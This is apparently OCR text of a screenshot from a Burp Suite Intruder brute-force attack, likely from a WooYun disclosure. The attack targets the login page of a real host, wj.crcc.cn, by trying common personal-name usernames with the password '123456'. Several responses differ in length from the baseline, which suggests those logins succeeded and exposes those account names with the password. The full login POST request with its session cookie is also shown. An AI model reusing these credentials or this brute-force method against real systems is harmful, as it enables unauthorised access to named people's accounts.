 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
254 wanghui 123456 200 346
290 lijing 123456 200 346
301 wangyan 123456 200 346
350 zhangpeng 123456 200 346
406 wangjian 123456 200 346
575 lixuemei 123456 200 346
0 200 261 baseline request
1 luyuan 123456 200 261
2 zhangfuhua 123456 200 261
3 zhangxueping 123456 200 261
4 wangyanjun 123456 200 261
5 xuchengmin 123456 200 261
Request Response
Raw Params Headers Hex
POST /login.do?reqCode=login HTTP/1.1
Host: wj.crcc.cn
Content-Length: 73
Origin: http://wj.crcc.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://wj.crcc.cn/login.do?reqCode=init
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6C55842041599A487C5E6282CDB5F035
Connection: close
loginuserid=%24%7BuserInfo.getUserid()%7D&account=wanghui&password=123456
www.wooyun.org